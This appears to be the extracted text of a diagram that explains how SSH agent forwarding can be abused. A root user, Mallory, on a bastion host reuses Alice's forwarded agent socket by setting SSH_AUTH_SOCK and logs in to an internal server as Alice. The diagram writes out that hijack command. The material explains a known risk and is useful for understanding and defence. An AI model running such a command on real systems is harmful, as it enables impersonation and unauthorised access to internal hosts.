 Using a forwarded agent to hijack SSH access
Alice
ssh-agent
PROVIDES
$SSH_AUTH_SOCK
/private/tmp/com.apple.launchd.hLresi/Listeners
USES
~$ ssh -A alice@bastion
SSH channel 0:
interactive
terminal
SSH channel 1:
ssh-agent
connection
bastion
sshd
pid 1676
SPAWNS
PROVIDES
alice@bastion:~$
$SSH_AUTH_SOCK
/tmp/ssh-5okdb6LctBq/agent.1676
INTERCEPTS
Mallory
with root access
Mallory’s terminal:
root@bastion:~# SSH_AUTH_SOCK=/tmp/ssh-5okdb6LctBq/agent.1676 \
ssh alice@server.internal
alice@server.internal:~$